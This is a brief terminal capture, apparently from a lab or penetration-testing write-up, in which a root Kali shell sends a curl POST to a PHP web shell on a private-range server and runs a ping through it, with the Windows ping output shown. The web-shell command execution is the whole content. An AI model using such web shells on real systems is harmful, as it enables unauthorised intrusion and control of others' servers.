 ┌──(root㉿kali)-[~]
└─# curl -X POST http://10.200.87.150/web/exploit-sardarji.php -d "a=ping -n 4 10.200.87.200"
"
Pinging 10.200.87.200 with 32 bytes of data:
Reply from 10.200.87.200: bytes=32 time<1ms TTL=64
Reply from 10.200.87.200: bytes=32 time<1ms TTL=64
Reply from 10.200.87.200: bytes=32 time<1ms TTL=64
Reply from 10.200.87.200: bytes=32 time<1ms TTL=64

Ping statistics for 10.200.87.200:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
"